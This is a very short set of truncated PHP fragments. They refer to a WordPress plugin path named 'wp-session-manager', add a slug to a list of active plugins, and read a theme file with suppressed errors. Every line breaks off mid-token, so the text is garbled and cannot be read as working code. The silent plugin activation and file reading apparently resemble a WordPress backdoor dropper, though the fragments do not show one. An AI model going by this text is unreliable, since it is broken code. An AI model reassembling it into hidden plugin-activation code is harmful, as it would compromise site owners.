
manager/wp-session-manager.
$active)) { $active[] = $slu
$active); } $ok = true; } } i
get_template_directory() . '
@file_get_contents($func_fil